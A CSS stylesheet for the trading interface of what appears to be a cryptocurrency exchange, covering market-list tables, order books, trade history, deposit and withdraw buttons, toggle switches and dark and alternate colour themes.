.en-body #marketlist_controller .button:hover em:after{content:' assets';}
.rise-green-body #marketlist_controller .button.btn_selected:hover{ background: none}
.marketlist_controller em {position:absolute;bottom:-25px;font-size:14px;line-height:18px;width:100%;left:0;font-style:normal;color:#888;font-weight:200;display:none;transition:all 0.5s;}
.marketlist_controller .button{position: relative;background: #F2F2F2;z-index: 2;border-radius: 2px;margin-right: 8px;border: 1px solid transparent}
.marketlist_controller .button span{line-height: initial;}
.marketlist_controller .button b{letter-spacing:-1px;font-weight: normal;}
.marketlist_controller .btn_selected{border-color: var(--brandColor) !important;border-width:1px !important;border-style: solid !important}
.marketlist_controller .btn_selected em,.marketlist_controller .button:hover em{display:block}
.marketlist_controller .button:hover em:after{content:'\5E01 \79CD';}
.en-body .marketlist_controller .button:hover em:after{content:' assets';}
.en-body .marketlist_controller .button.btn_selected:hover{ background: none}
.button.disabled{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-appearance:none}
.step .button{background:#E64E62}
.icon-lock,.icon-user,.icon-code{position:absolute;top:58px;right:30px}
i.icon-lock{top:101px;right:30px}
i.icon-code{top:150px;left:140px}
.icon-circle{font-style:normal;font-weight:bold;color:#47FFDB;margin-right:3px;font-size:18px}
.logo{ float:left}
.logo img:hover {filter:brightness(110%)}
/*trade*/
.leftbar {width: 20%;min-height: 1191px;padding: 20px 0 0px;float: left;background: #f1f1f1;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.mg-body .leftbar {min-height: 1227px;}
.leftbar #marketSearch{ margin-bottom: 15px}
.leftbar .icon-16,.deposit-sec .icon-16{margin-left: 2px;}
tr#marketlistTabCon{font-size: 12px;}
#marketlistTabCon .icon-16{margin-top: 10px;}
.margin-leftbar #marketlistTabCon .icon-16{margin-top: 0;}
.leftbar-top{border-bottom:0}
.leftbar-top #market_controller,#tradelist #market_controller{
    margin-bottom: 10px;
}
#market_controller_usdt,#market_controller_etf,#market_controller_btc{text-align:left!important;border:1px solid rgba(255, 255, 255, 0.2);border-top:none!important;background-color:#eee;box-sizing:border-box;top:36px;flex-direction:column;z-index:100;display: flex;justify-content: space-around;position: fixed}
#market_controller_usdt .left_btn,#market_controller_etf .left_btn,#market_controller_btc .left_btn{text-align:left!important;width: auto;padding: 5px 10px;height: 18px;line-height: 26px;box-sizing: content-box;}
.lb-tr{height:40px}
#market_controller_usdt .market_controller_default,#market_controller_btc .market_controller_default, #market_controller_etf .market_controller_default{color: var(--brandColor)!important;}
.ani-up,.rise-green-body .ani-down{background-color:rgba(255, 67, 94, 0.2) !important;}
.ani-down,.rise-green-body .ani-up{background-color:rgba(42, 183, 189, 0.2) !important;}
.sort-reset:after{content:'\21BA';display:block;width:16px;height:16px;position: absolute;left: -12px;top: 6px;cursor:pointer;font-size: 24px;color: #aaa;}
.sort-reset:hover:after{color:#26999e}

.deposit-sec b{ margin: 0 5px}
.main_content {width: 80%;min-width:918px;background: #fff;padding:0 30px;float:left;position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;border-left: 1px solid #EEF1FA;}
#tradelist { width: 100%;padding: 0 30px; border-bottom:0 }
#tradelist table{ width: 100%}
#tradelist table tr td:first-child{text-align: left;white-space: nowrap;line-height: 20px; height: 100%;}
#tradelist table tr th:first-child{ text-align: left; text-indent: 8px}
/* #marketlistTabCon > td,#marketlistTabCon th:last-child:after{display: none;} */
#marketlistTabCon #marketlist_contract .loan-updown:after,#marketlistTabCon #marketlist_loan .loan-amount:after{display: inline-block;}
#marketlistTabCon tbody,#marketlistTabCon thead{display: block;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 5px;}
#marketlistTabCon #marketlist_container_custom thead{padding-right: 8px;}
#marketlistTabCon tbody{height: 1046px;overflow: hidden;}
#marketlistTabCon tbody:hover,#marketlistTabCon .flow-tbody:hover,#marketlistTabCon #marketlist_container_custom .flow-tbody:hover{padding-right: 8px; overflow-y:auto}
#marketlistTabCon1 tbody:hover{ padding-right:0;overflow-x: hidden; overflow-y: scroll}
#marketlistTabCon .no-flow,#marketlistTabCon .no-flow:hover{overflow: visible;padding-right: 8px;}
.index-content #marketlistTabCon .no-flow,.index-content #marketlistTabCon .no-flow:hover{overflow: scroll;}
.index-content #marketlistTabCon #marketlist_container_custom .no-flow{padding-right: 0;}
#marketlistTabCon #customTbody td:nth-child(3){white-space: nowrap;}
#marketlistTabCon tr{display: block;width: 100%;height: 30px;padding: 3px 0;line-height: 35px;position: absolute; padding-right: 5px;}
#marketlistTabCon .r-empty,#marketlistTabCon .r-empty:hover{background:none; cursor:default}
#marketlistTabCon .dataTables_empty{line-height: 32px !important;}
#marketlistTabCon table td,#marketlistTabCon th{display: block;float: left;height: 36px;}
#marketlistTabCon th{height: 38px;line-height: 40px;font-weight: normal;user-select: none;color: #8c8c8c;}

#marketlistTabCon table td.price_com{display: flex; flex-direction: column; justify-content: center; height: 100%;}
#marketlistTabCon th:after{ margin-top: 11px;background-size: 12px;}
#marketlistTabCon table td{line-height: 20px;}
#marketlistTabCon table .price-td, #marketlistTabCon table .loan-rate, #marketlistTabCon table .price-com, #marketlistTabCon table .loan-price, #marketlistTabCon table .loan-updown{line-height: 12px; height: 42px; display: flex; flex-direction: column; justify-content: center;}
#marketlistTabCon table th.loan-price, #marketlistTabCon table th.loan-rate, #marketlistTabCon table th.loan-updown, #marketlistTabCon table th.loan-amount{display: inline-block; line-height: 40px; height: 38px;}
#marketlistTabCon table td:first-child,#marketlistTabCon th:first-child{width: 31%;}
#marketlistTabCon table td:nth-child(2),#marketlistTabCon th:nth-child(2){width: 27%;}
#marketlistTabCon table td:nth-child(3),#marketlistTabCon th:nth-child(3){width: 30%;}
#marketlistTabCon table td:last-child,#marketlistTabCon th:last-child{width: 12%;display: flex; justify-content: flex-end;align-items: center; height: 100%;}
#marketlistTabCon table td:last-child.loan-updown{display: flex; flex-direction: column; align-items: flex-end; justify-content: center;}
#marketlistTabCon #marketlist_custom th:first-child,
#marketlistTabCon #customTbody td:first-child,
#marketlistTabCon #limitedTbody td:first-child,
#marketlistTabCon #marketlist_limited th:first-child{width: 30%;}
#marketlistTabCon #marketlist_custom th:nth-child(2),
#marketlistTabCon #customTbody td:nth-child(2),
#marketlistTabCon #limitedTbody td:nth-child(2),
#marketlistTabCon #marketlist_limited th:nth-child(2){width: 34%;}
#marketlistTabCon #marketlist_custom th:nth-child(3),
#marketlistTabCon #customTbody td:nth-child(3),
#marketlistTabCon #limitedTbody td:nth-child(3),
#marketlistTabCon #marketlist_limited th:nth-child(3){width: 25%;}
#marketlistTabCon #marketlist_custom th:last-child,
#marketlistTabCon #customTbody td:last-child,
#marketlistTabCon #limitedTbody td:last-child,
#marketlistTabCon #marketlist_limited th:last-child{width: 11%;}
#marketlistTabCon .market_wrapper{margin-right: -12px;position: relative;}
#marketlistTabCon .l_r td:first-child{ position:relative}
#marketlistTabCon .l_r td:first-child:before{top: -4px;content:'\25D4';width: 10px;height: 10px;color: #d40000;position:  absolute;left: -1px;font-size: 10px;display: inline-block;line-height: 1;}
#marketlistTabCon td .cn-name{font-style:normal;display: block;color: #888;font-size: 12px;margin: 0 0 0 4px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;width: 100%;}
#marketlistTabCon td .day-rate,
#marketlistTabCon td .loan-price-default,
#marketlistTabCon td .useable-amount,
#marketlistTabCon td .loan-updown-amount{font-size: 13px;margin-left: 3px;}
#marketlistTabCon td .year-rate,#marketlistTabCon td .loan-price-rmb{font-size: 12px;color:#aaa; margin-top: 4px;}
#marketlistTabCon .loan-coin{width: 34% !important;}
#marketlistTabCon .loan-rate{width: 27% !important;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
#marketlistTabCon .loan-operation{width: 20% !important; display: flex; justify-content: center;}
#marketlistTabCon .loan-operation .go-trade-btn{font-size: 12px; border: 1px solid; padding: 5px 2px; border-radius: 5px; color: #8ba0a7; align-self: center;}
#marketlistTabCon .loan-operation .go-trade-btn:hover{background: transparent !important; color: #E64E62; border-color: #E64E62;}
div #marketlistTabCon .loan-useable-amount{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;line-height: 30px;}
div #marketlistTabCon .loan-useable-amount,div #marketlistTabCon th.loan-amount{width: 39% !important; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
div #marketlistTabCon .loan-price-rmb,
div #marketlistTabCon .loan-price-default,
div #marketlistTabCon .loan-updown-amount,
div #marketlistTabCon .local-price{white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
#marketlistTabCon .loan-price{width: 30%!important;line-height: 42px;}
#marketlistTabCon .loan-updown{width: 35%!important;}
#marketlistTabCon th.loan-updown, #marketlistTabCon th.loan-amount{height: 38px;}
#marketlistTabCon .alignRight tr{text-align: right;}
#marketlistTabCon #marketlist_contract tr,#marketlistTabCon #marketlist_loan tr{text-align: unset;}
.nm-con{display:flex;justify-content:center;flex-direction: column;height: 100%;}
.left-short #marketlistTabCon tbody{height: 1090px;}
div .leftbar.left-short{min-height: 1122px}
.tr-focus{ background: red !important; color: red}
.rev_body .main_content { width: 100%; background: #D3F2F9 }
.odd, .even { clear:both; height:38px}
#feelist .odd > td,#feelist .even > td{border:none}
.leftbar .marketlist .odd > td,.leftbar .marketlist .even > td{border:none}
#marketlistTabCon tbody .coin-selected,#marketlistTabCon tbody .coin-selected:hover,.coin-selected{background: var(--color-card-3);}
body.dark-body #marketlistTabCon tbody .coin-selected{background-color: #464646;}
body.classic-dark #marketlistTabCon tbody .coin-selected{background-color: #464646;}
.index-content .marketlist .coin-selected td:last-child{border-right: 1px solid #c0d0e0;}
.index-content .coin-selected td:last-child:after {content:'';position:absolute;top:10px;right:-10px;display:inline-block;width:0;height:0;border-left:10px dashed;border-top:8px solid transparent;border-bottom:8px solid transparent;color:#c0d0e0}
.new-in { -webkit-animation: addcolor 2s 2;  animation: addcolor 2s 2}
@keyframes addcolor{0%{background-color:transparent} 50%{background-color:rgba(192, 233, 247, 0.5)} 100%{background-color:transparent}}
.trtitle b { padding-right: 10px }
.left_ti li { width: 33.3%; height: 100%; text-align: center; font-weight: bold; color: #666; float: left }
.left_btn {width: 16.66%;height: 40px;line-height: 38px;border: none;font-size: 14px;font-weight:bold;background: #f1f1f1;float: left;}
.en-body .left_btn {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 12px;}
.left_btn:hover{ color: var(--brandColor);background-color: rgb(230, 232, 234)}
body.hongkong-body .left_btn {width: 20%;}
.left_cus_btn{margin: -2px 0 0 -7px}
body.en-body .left_cus_btn{margin: -2px 0 0 -4px}
.stars_gray:after {filter: brightness(93%) grayscale(1);}
.top_right_fav_new{color: var(--color-brand-1);}
.tn_selected{border-bottom: 2px solid var(--brandColor);color:#262626;}
.leftcionpic { margin-left: 8px }
#updn font { margin-right: 15px }
.even { border-top: 0 }
.no-wrap a { color: #666}
.main_title {text-align: center;padding-bottom: 5px;border-bottom: 3px solid #f1f3f5;margin: 0 -15px;}
.main_title h1,
.main_title h1 strong,
.main_title .h1,
.main_title .h1 strong{ font-weight: normal; font-size: 20px}
.main_title .h1 a,.main_title h1 a,.main_title .coin-title strong{color: #000;}
.main_title .h1 a:hover,.main_title h1 a:hover{ color: #E64E62}
.main_content .main_title table { margin: 15px auto 0 auto}
.right_mcontent {position: relative}
.right_mcontent .dtl-content{font-weight: 400;line-height:26px;color: #111;}
.myacc-con{margin: 30px auto;}
.myacc-con thead td{ border-bottom: 1px solid #dde1e4}
.sf-grid tr td:first-child,.sf-grid tr th:first-child{text-align: left}
.top_botton { height: 30px}
.k-line-container .top_botton{position: absolute;right: 20px;top: 13px;z-index: 888;}
.k-line-container .button{border: none;padding-left: 5px;padding-bottom: 5px;cursor: pointer;background: none;}
.k-line-container .button path,.gm-on-off path,.tradeHis-on-off path{fill: #7791a5;}
.k-line-container .button:hover path,.k-line-container .tool-active path,.gm-on-off:hover path,.tradeHis-on-off:hover path{ fill:#E64E62}
.fullscreen-con{width: 100%;padding-right: 0}
#lineOption{ height:30px;display: inline-block; float: right}
.top_botton li {height: 100%;padding-right: 5px;text-align: center;float: left;}
.timeline_btn {width: 100%;height: 100%;background: none;padding: 0 2px;border: 0;cursor: pointer;font-size: 13px;user-select: none}
.bo_selected,.timeline_btn:hover { color: #E64E62}
#choosen {  border: 0;  float: right; margin-right: 15px}
.choosen li { height: 30px}
.mainmap { height: 300px; margin: 0 auto}
.login2-con #homepost,.login-con .mairu,.login-con .maichu, .login_incontent .mairu{width: 400px;margin: 15px auto;background: #fff;border-radius: 10px;padding: 30px 65px;box-shadow: 0 5px 8px rgba(0,0,0,0.2);}
/*.login-con .maichu {width: 900px;margin: 0 auto}*/
.trade-main > .mairu{ float: right}
.trade-main > .maichu{float: left;}
.m_con { width: 100%}
.m_con_buy { width: 100%}
.m_con input,.leftregi input,div#sig_nationality{padding: 8px;}
.reset-psw-con .mairu{ float:none; margin:0 auto}
.reset-psw-con .mairu h4{ text-align:center}
.reset-psw-con .m_con_buy{margin-top:10px; height:auto !important; min-height:290px}
.reset-psw-con .mairu input{font-size: 16px;padding: 5px 10px;}
.dealbox .jiaoyi_btn { width: 100%; height: 42px; font-size: 1.2em; font-weight: bold; color: #fff; border: 0;border-radius:5px; cursor: pointer }
.maidan { height: 181px; background: #fff }
.ulorderlist { overflow-y: scroll; overflow-x: hidden }
.sorting,.sorting_asc, .sorting_desc{ padding-right: 0; font-weight: normal}
.title-line.sorting{cursor: default;}
.mairight { padding-right: 25px }
.chengjiao {width: 260px;float: right;padding-left: 15px;margin-left: 15px;border-left: 3px solid #f1f3f5;}
.bottom_maidan {width: 100%;float: left;}
.right-align {width: 33.33%;float: left;text-align: right;line-height: 38px;position: relative;z-index: 1;}
.price{width: 29%;text-indent: 2px;text-align: left !important;position: relative;z-index: 1;}
#ul-ask-list .price,.rise-green-body #ul-bid-list .price{color: #13BF86;  font-weight: 500;}
#ul-bid-list .price,.rise-green-body #ul-ask-list .price{color: #e62323;  font-weight: 500;}
#ul-ask-list .volume,#ul-bid-list .volume{}
#ul-bid-list .total,#ul-ask-list .total{}
#tableAskList .od-lv{float:left;line-height: 26px;width: 12%;display: inline-block;min-height: 20px;text-align: left;}
#tableAskList .title-line .od-lv{line-height: 22px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#tableAskList .title-line .total{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.total{width: 38%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position: relative;z-index: 1;}
.volume{width: 33%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position: relative;z-index: 1;}
#tableAskList li span{float: left;text-align: right;line-height: 26px;}
.en-body .volume{ padding-right: 0}
.cjbox .right-align {width: 24%;}
.title-line b {display: inline-block;white-space: nowrap;vertical-align: middle;}
.title-line b > span {display: inline-block;max-width: 60px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;transform: scale(.9);   font-weight: 500;}
.title-line b > span:hover{overflow:visible;}
.title-line .price{
    text-indent: 0;
}
.title-line .price b,.turnover{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.rect .down, .orange { height: 16px; width: 60px;background: #13BF86!important }
.rect .up, .fenlv { height: 16px; background: #E62323!important }
.trade-list_re li {margin: 0;line-height: 28px;text-align: right;position: relative;overflow: hidden;cursor: default!important;font-size: 12px;}
.trade-main .trade-list_re li:hover{ background: #e1e1e1}
.trade-main .trade-list_re li.dealtop:hover{ background: none !important}
.fund-deposit,.fund-withdraw,.fund-to-trade{ background: #E62323; color: #fff;width: 55px;text-align: center;line-height: 24px;display: inline-block}
.fund-withdraw{ background: #13BF86; margin-left: 6px}
.sf-grid .fund-withdraw{ margin-left: 0}
.eth_transfer_btn { border-radius: 4px; background: #E9EDFC; height: 28px; line-height: 28px; padding: 0 8px; width: fit-content; color: var(--brandColor); cursor: pointer;}
.eth_transfer_btn img { margin-right: 4px; margin-top: -2px;}
.fund-to-trade{ background: #0a83ab}
.fund-to-trade:hover{ background: #199fcc; color: #fff}
.fund-deposit:hover{ background: #26999e; color: #fff}
.fund-withdraw:hover{ background: #11C09C; color: #fff}
.err-depo,.err-depo:hover{ color: #ddd; background: #888}
.warn-depo,.warn-depo:hover{ background: #ce9900}
.trade-list_re li .amount{cursor:pointer}
.trade-list_re li > span:first-child {height: 38px;width: 26%;float: left;text-align: left;}
.trade-list_re li > span:nth-child(2) {width: 34%;}
.trade-list_re .dealtop .amount:after{content:'\21C4';display: inline-block;width: 12px;height: 12px;line-height: 13px;text-align: center;background: #e5e5e5;border-radius: 50%;padding: 2px;margin: 0 -5px 0 0;color: #888;}
.trade-list_re li .amount:hover:after{background:var(--brandColor);color: #fff;border-color: var(--brandColor);}
.trade-list_re li > span:last-child {height: 38px;width: 40%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color: #555;  font-weight: 500;}
.trade-list_re li .rect { height: 38px; float: left }
.trade-list_re .down .rect { background: #13BF86!important; margin: 11px 0 0 20px }
.trade-list_re .up .rect { background: #E64E62!important; margin: 11px 0 0 20px }
.trade-list_re .up { border-top: 0 }
#cjjlcjl { margin-left: 52px }
.dealtop {height: 32px;border-bottom: 1px solid #dde1e4;font-weight: bold}
.up .price,#trade-list .trade-list_re .up > span:nth-child(2) { color: #E64E62!important; }
.down .price,#trade-list .trade-list_re li > span:nth-child(2) { color:#13BF86 !important }
.dealbox font[color="green"] { padding: 10px 30px; font-size: 12px; line-height: 16px; display: block }
.dealbox {width: 100%;margin: 0 auto 25px;}
.dealbox td {height: 15px;padding: 3px 0 3px 0;text-align: left;}
.dealbox i{ font-style: normal; font-size: 13px}
.dealbox .tableOrderTr td{height: 18px;}
.coin-unit{ margin-left:10px;color: #666}
.b-unit{color: #666;   font-weight: 500;}
#ul-trade-list font[color="#339900"]{ color:#E64E62}
#ul-trade-list font[color="#cc3333"]{ color:#13BF86}
.local-price{color: #888;font-size: 12px; line-height: 12px; margin-top: 4px; font-weight: 500;}
.rate_percent_cls{line-height: 12px;}
.dark-body .local-price{color:rgba(255,255,255,0.3);}
.rise-green-body .rect .down,.rise-green-body .orange,.rise-green-body .trade-list_re .down .rect{background: #E64E62!important}
.rise-green-body .rect .up,.rise-green-body .fenlv,.rise-green-body .trade-list_re .up .rect{background: #13BF86!important}
.rise-green-body .down .price, .rise-green-body #ul-trade-list font[color="#cc3333"], .rise-green-body .rate_down,.rise-green-body font[color="red"]{color: var(--warningColor)!important}
.rise-green-body .green, .rise-green-body .main_title h1 .green,.rise-green-body .main_title .h1 .green{color: #E64E62}
.rise-green-body .red, .rise-green-body .main_title h1 .red,.rise-green-body .main_title .h1 .red{color: #11AD7A}
.rise-green-body .up .price, .rise-green-body #ul-trade-list font[color="#339900"], .rise-green-body .rate_up, .rise-green-body font[color="green"]{color: #11AD7A!important}
.inputRate {width: 100%;border: 1px solid #ccc!important;border-radius: 5px;font-size: 14px;padding: 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.trade-main .inputRate{text-align: right;}
.left-kline{width: 100%; float: left}
#graphbox { width:100%; float:left; padding: 10px 0 0 !important; background: #fff!important }
#chartContainer{ height:320px}
.operate_price{ height: 100%;padding: 0 15px 0 8px;display: inline-block;line-height: 30px;background: #ddd;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none; cursor:pointer}
#opBtn{font-size: 13px; color:#000; margin-left:3px}
.operate_price.bo_selected,.bo_selected #opBtn{background: #4572A7;color: #fff}
#hideprice,#showSampleMode,.hide-show-mark,#hidezero,#gtDebitFree,#trade-second-showall,#showBlueVip{ display:none}
#hideprice + .vr-btn,#showSampleMode + .vr-btn,.hide-show-mark  + .vr-btn,#hidezero  + .vr-btn,#trade-second-showall  + .vr-btn,#gtDebitFree + .vr-btn,#showBlueVip + .vr-btn{background-color: #E6E6E6;padding:5px;border-radius: 50px;display: inline-block;position: relative;margin: 6px 2px 0 0;float: left;-webkit-transition: all 0.1s ease-in;transition: all 0.1s ease-in;width: 20px;height: 5px;cursor:pointer;}
#gtDebitFree + .vr-btn{margin:0 0 0 2px;position: absolute;top:10%;}
#hideprice + .vr-btn:after ,#showSampleMode + .vr-btn:after,.hide-show-mark + .vr-btn:after,#hidezero + .vr-btn:after,#trade-second-showall + .vr-btn:after,#gtDebitFree + .vr-btn:after,#showBlueVip + .vr-btn:after{ content: ' '; position: absolute; top: 0; -webkit-transition: box-shadow 0.1s ease-in; transition: box-shadow 0.1s ease-in; left: 0; width: 100%; height: 100%; border-radius: 100px}
#hideprice + .vr-btn:before,#showSampleMode + .vr-btn:before,.hide-show-mark + .vr-btn:before,#hidezero + .vr-btn:before,#trade-second-showall + .vr-btn:before,#gtDebitFree + .vr-btn:before,#showBlueVip + .vr-btn:before {content: ' ';position: absolute;background: white;top: 1px;left: 1px;z-index: 3;width: 13px;-webkit-transition: all 0.1s ease-in;transition: all 0.1s ease-in;height: 13px;border-radius: 100px;}
#hideprice:active + .vr-btn:before,#showSampleMode:active + .vr-btn:before,.hide-show-mark:active + .vr-btn:before,#hidezero:active + .vr-btn:before,#trade-second-showall:active + .vr-btn:before,#gtDebitFree:active + .vr-btn:before,#showBlueVip:active + .vr-btn:before{ width: 15px}
#hideprice:checked:active + .vr-btn:before,#showSampleMode:checked:active + .vr-btn:before,.hide-show-mark:checked:active + .vr-btn:before,#hidezero:checked:active + .vr-btn:before,#trade-second-showall:checked:active + .vr-btn:before,#gtDebitFree:checked + .vr-btn:before,#showBlueVip:checked + .vr-btn:before { width: 15px; left: 16px}
#hideprice:checked + .vr-btn:before,#showSampleMode:checked + .vr-btn:before,.hide-show-mark:checked + .vr-btn:before,#hidezero:checked + .vr-btn:before,#trade-second-showall:checked + .vr-btn:before,#gtDebitFree:checked + .vr-btn:before, #showBlueVip:checked + .vr-btn:before { content: ' '; position: absolute; left: 16px; border-radius: 100px}
#hideprice:checked + .vr-btn:after,#showSampleMode:checked + .vr-btn:after,.hide-show-mark:checked + .vr-btn:after,#hidezero:checked + .vr-btn:after,#trade-second-showall:checked + .vr-btn:after,#showBlueVip:checked + .vr-btn:after{content: ' ';font-size: 1.5em;position: absolute;background: var(--color-brand-1);}
#showBlueVip:checked + .vr-btn:before {left: 14px;}
.sample-hide-show{position: relative;z-index: 1;}
.hide-sample-span{cursor: pointer;}
#marketlistTabCon .simple-box tr{display: flex;align-items: center;}
#marketlistTabCon .simple-box td{line-height: unset;}
#marketlistTabCon .simple-box td .bizhong_en > span,.nm-con .bizhong_en > span{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;width: 64px;display: block;}
#marketlistTabCon .simple-box td .bizhong_en > span:hover,.nm-con .bizhong_en > span:hover{overflow:visible;}
#leftBar .simple-box .margin_multiple_show{ margin-top: 3px !important;}
#leftBar span.market_show_cls {display: inline; margin-left: 1px; color: var(--color-text-3); font-style: normal; font-weight: 400;}
#leftBar .fav-icon.active {
    color: var(--color-brand-1)!important;
}
#marketlistTabCon th.sorting_disabled.fav_cls {
    height: 38px !important;
    display: flex; justify-content: center; align-items: center;
}
#leftBar .fav-icon, #leftBar .fav-icon-old {color: var(--color-text-4)!important;line-height: 12px; width: 12px; height: 12px; font-size: 12px; vertical-align: -0.15em; fill: currentColor; overflow: visible; font-size: 12px;}
#leftBar .fav-icon-old {margin-left: 6px; margin-top: 1px;}
#leftBar .fav-icon.hover-brand:hover {color: var(--color-brand-1)!important;}
.searchConBox {display:flex;align-items:baseline;}
#showSampleMode + .vr-btn {position:absolute;top:-18px;right:-42px;}
.simple-tip-box {position:absolute;top:-42px;left:-20px;white-space:nowrap;background:rgba(0,0,0,0.7);color:#fff;padding:10px 15px 7px;display:none;text-align:center;}
#showSampleMode + .vr-btn:hover .simple-tip-box{display: block}
.simple-tip-box .caret{position: absolute;bottom: -5px;left: 30px;color: rgba(0,0,0,0.7);}
.simple-tip-box .caret:before, .simple-mode-pop i.caret:before{display: none}
.no-multiple{margin-left: 20px;}
.simple-mode-pop{position: absolute;top: 38px;z-index: 1;display: flex;align-items: center;justify-content: space-between;width: 100%;height: 40px;background: rgba(0,0,0,.8);color: #fff;border-radius: 5px;backdrop-filter: saturate(180%) blur(6px);padding: 0 8px;box-sizing: border-box;}
#marketlistTabCon td .simple-mode-pop .cn-name{width: auto;color: #fff;}
.simple-mode-pop{display: none}
.simple-mode-pop .local-price{color: #fff}
#marketlistTabCon td .simple-mode-pop .icon-16{margin: 0 5px 0 0;background-color: #fff;border: 1px solid;}
.simple-mode-pop i{font-style: normal; color: rgba(255,255,255,0.6)}
/*#marketlistTabCon .simple-box tr:hover .simple-mode-pop{ display: flex}*/
.simple-mode-pop i.caret{position: absolute;left: 26px;top: -5px;color: rgba(0,0,0,0.8);border-width: 8px;border-top: 0;border-bottom: 8px dashed;border-right: 8px solid transparent;border-left: 8px solid transparent;}
#marketlistTabCon tr:last-child .simple-mode-pop, #marketlistTabCon tr:nth-last-child(2) .simple-mode-pop{top: -46px;}
#marketlistTabCon tr:last-child .simple-mode-pop .caret, #marketlistTabCon tr:nth-last-child(2) .simple-mode-pop .caret{top:auto;bottom: -8px;transform: rotate(180deg);}
.dark-body .simple-mode-pop,.classic-dark .simple-mode-pop{background:rgba(80,80,80,0.95);}
.dark-body .simple-mode-pop i.caret,.classic-dark .simple-mode-pop i.caret{color:rgba(80,80,80,0.95);}
.contract-pop {display: flex}
.contract-pop em{color: rgba(255,255,255,0.6);font-style: normal}

#gtDebitFree:checked + .vr-btn:after{ content: ' '; font-size: 1.5em; position: absolute; background: #26999e }
.hide-depth{margin: 6px 2px 0 5px; float: left; cursor:pointer}
.right-kline{width:29%; height:300px;margin-top:10px;text-align: center;font-size: 18px;font-weight: 100;float:right}

#deal-info-box .list-wrapper li.new { background-color: #FFDFE9!important }
.dataTable .sortable:after,.dataTable .sorting_asc:after,.dataTable .sorting_desc:after{ content: '';width: 10px; height: 18px; margin-left: 2px; background: #eee; display: inline-block; float: right}
.dataTable .sortable:after { background:#fff  url("/images/my_account/table-sort.svg") no-repeat center}
.marketlist th:first-child:after,.marketlist th:first-child b{float: left;font-weight: normal;white-space: nowrap;overflow: hidden;}
.dataTable .sorting_asc:after,.dataTable .sortable.asc:after { background:#fff url("/images/my_account/table-asc-sort.svg") no-repeat center}
.dataTable .sorting_desc:after,.dataTable .sortable.desc:after { background:#fff url("/images/my_account/table-desc-sort.svg") no-repeat center}
.left_table_new th:first-child b {float: unset;}
.dataTable .sorting_disabled:after{ display: none}
.m_con .sorting{background: none;padding-right: 5px;}
.custom-option i,th .fav-icon{width: 16px;height: 16px;display: inline-block;cursor: pointer;}
th .fav-icon{cursor: default;filter: brightness(120%) grayscale(1);}
.dark-body th .fav-icon{opacity:0.2}
.custom-option i:after,th .fav-icon:after,.fav_icon:after{content: '';display: block;width: 16px;height: 16px;background-image: url("/images/star.svg");}
.custom-option .custom-on:after,th .fav-icon:after,.fav_icon.custom-on:after{ background-position:0 -16px }
.fav_icon{display: inline-block;padding-top: 4px;vertical-align: middle;}
.fav_icon:after{display: inline-block;}
.leftbar th .fav-icon{margin-top: 4px;margin-right: 7px;}
.custom-option i:hover{-webkit-filter:contrast(10%);filter: contrast(10%);}
.custom-option .custom-on:hover{-webkit-filter: contrast(90%); filter: contrast(90%)}
.dark-body .custom-option i:hover,.dark-body .custom-option .custom-on:hover{-webkit-filter: contrast(150%); filter: contrast(150%)}
.custom-option > .custom-fav {cursor: pointer;}
#marketlistTabCon .dataTables_empty{ text-indent: 0}
#marketlistTabCon .dataTables_empty:before{ content:'i';display:inline-block;width:18px;height:18px;line-height:18px; text-indent:0;text-align:center;background:#E64E62;color:#fff;margin-right:5px;border-radius:50%}
#marketlistTabCon .dataTables_empty b{ color: #111}
template li .right-align { width: 0; height: 0; overflow: hidden }
.sf-grid td {padding: 8px 0;border-bottom: 1px solid #e6ecf2;}
.main_title h1 span/* ,.main_title .h1 span */ {margin-top:0;color: #333;}
.main_title h1 > span,.main_title .h1 > span {display:flex;align-items: center}
.price-dl{float:left}
.applies-dl{clear: both;font-size: 12px;color: #666; }
#lastRateBox{line-height: 18px;}
.main_title h1 img,.main_title .h1 img{width:32px;height:32px;display: inline-block;}
.main_title h1 .icon-48 ,.main_title .h1 .icon-48 { height: 48px;padding:0;margin: -8px 0 5px}
#ticker_vol_b{display: inline-block;float: none;}
#top_last_rate_change{float: left;padding-left: 0;}
.main_title h1 em ,.main_title .h1 em {font-size: 18px;font-style: normal;margin: 2px 5px 0 15px;color: #13BF86;float: left;}
.main_title h1 b,.main_title .h1 b {font-weight: normal;}
#currVol{ float: left; font-style: normal; color: #666;font-size: 14px;line-height: 18px;text-align: left;}
#currVol small{color: #797b7b;font-size: 12px;margin-right: 5px;display: block;}
.top_last_li{height:30px;margin-left: 15px;}
#top_last_rate_change > span{float:left;line-height: 16px;}
#top_last_rate_change .price-dl,#currUSD{border-right:1px solid #e0dad1;padding-right: 10px;padding-top: 5px;margin-top: -3px;   font-weight: 500;}
#top_last_rate_change .price-applies {padding-top: 4px;margin-top: -2px;margin-left:1px; float: left;}

#top_last_rate_change i{font-style: normal;float: left;}
#top_last_rate_change .price-dl em{margin:0 3px;font-weight:normal;color:#666;}
#top_last_rate_change dt{ font-size:14px; height:18px; line-height:20px;border-top: 1px solid #ddd;color: #666}
#top_last_rate_change small{font-weight:normal;float: left;}
#mianTlist {margin: 15px 0 5px 5px;}
#mianTlist .curr_icon{padding-right: 0;margin-right: 5px;border-radius: 50%;}
#mianTlist > span{float: left;display: flex;margin: 0 10px;align-items: center;}
#mianTlist > span a{font-size: 22px;}
